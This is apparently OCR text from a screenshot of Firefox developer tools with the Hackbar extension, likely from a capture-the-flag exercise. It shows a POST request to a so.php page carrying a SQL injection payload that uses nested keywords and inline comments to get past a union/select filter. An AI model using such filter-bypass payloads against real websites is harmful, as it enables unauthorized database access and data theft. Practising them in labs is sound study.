 2:
3
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 Hackbar
SQL XSS Encryption Encoding Other + -
Load URL http://cms.nuptzj.cn/so.php
Spit URL
Execution
Enable Post Data Enable Referrer find text... replace with...
Post data soid=0/**/UNunionION/**/SELselectECT/**/1,2,3,4